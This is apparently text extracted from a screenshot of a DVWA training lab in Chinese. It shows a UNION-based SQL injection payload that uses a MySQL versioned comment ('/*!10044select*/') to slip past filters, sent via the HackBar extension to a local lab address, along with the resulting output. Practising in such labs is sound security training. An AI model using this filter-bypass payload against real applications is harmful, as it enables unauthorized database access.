 安装程序 / 重置数据库
用户 ID:
提交
ID: 1' union /*!10044select*/ 1,2--
名字: admin
姓氏: admin
ID: 1' union /*!10044select*/ 1,2--
名字: 1
姓氏: 2
暴力破解
命令注入
跨站请求伪造（CSRF）
文件包含
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.78.6/dvwa/vulnerabilities/sqli/?id=1' union /*!10044select*/ 1,2--+&Submit=%E6%8F%90%E4%BA%A4#